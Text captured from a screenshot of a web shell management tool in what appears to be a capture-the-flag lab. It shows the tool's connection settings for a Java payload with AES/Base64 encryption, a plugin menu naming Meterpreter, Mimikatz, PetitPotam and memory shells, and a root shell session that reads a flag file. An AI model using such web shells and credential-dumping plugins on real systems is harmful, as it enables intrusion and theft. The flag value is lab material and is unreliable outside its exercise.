 Url:http://172.30.12.236:8080/supersb Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
枚举数据库信息 ZIP压缩 PetitPotam 代码执行 内存Shell 内存加载 屏幕截图 超级终端 Meterpreter Http代理 ServletManage JarLoader 网络代理 Mimikatz FilterManger 端口扫描 虚拟终端
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
命令执行模式: EASY 命令执行模板: sh -c "{command}" 保存配置
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/ > cd root
/root
/root > ls
apache-tomcat-8.5.32
flag
/root > cd flag
/root/flag
/root/flag > ls
flag03.txt
/root/flag > cat flag03.txt
/$$   /$$                               /$$   /$$               /$$
| $$  | $$                              |__/  | $$              | $$
| $$  | $$  /$$$$$$   /$$$$$$$  /$$$$$$  /$$ /$$$$$$    /$$$$$$ | $$
| $$$$$$$$ /$$__  $$ /$$_____/ /$$__  $$| $$|_  $$_/   |____  $$| $$
| $$__  $$| $$  \ $$|  $$$$$$ | $$  \ $$| $$  | $$      /$$$$$$$| $$
| $$  | $$| $$  | $$ \____  $$| $$  | $$| $$  | $$ /$$ /$$__  $$| $$
| $$  | $$|  $$$$$$/ /$$$$$$$/| $$$$$$$/| $$  |  $$$$/|  $$$$$$$| $$
|__/  |__/ \______/ |_______/ | $$____/ |__/   \___/   \_______/|__/
| $$
| $$
|__/
flag03: flag{96a15e95-60db-45f2-93fb-fd6dcf49b616}
/root/flag >